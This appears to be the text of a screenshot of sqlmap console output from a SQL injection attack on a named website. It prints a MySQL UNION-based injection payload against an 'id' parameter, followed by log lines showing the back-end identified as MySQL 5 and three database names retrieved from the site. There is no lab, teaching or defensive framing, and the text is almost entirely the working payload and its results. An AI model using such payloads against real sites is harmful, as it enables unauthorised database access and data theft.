 Sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=-7794 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178707171,0x7656
474c515a4e4d4c49,0x7162717171),NULL,NULL,NULL,NULL,NULL#
---
[19:08:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[19:08:52] [INFO] fetching database names
[19:08:52] [INFO] the SQL query used returns 3 entries
[19:08:53] [INFO] retrieved: information_schema
[19:08:53] [INFO] retrieved: csiclh
[19:08:54] [INFO] retrieved: test
available databases [3]:
[*] csiclh
[*] information_schema
[*] test
[19:08:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.csiclh.com'
[*] shutting down at 19:08:54
C:\Python27\sqlmap>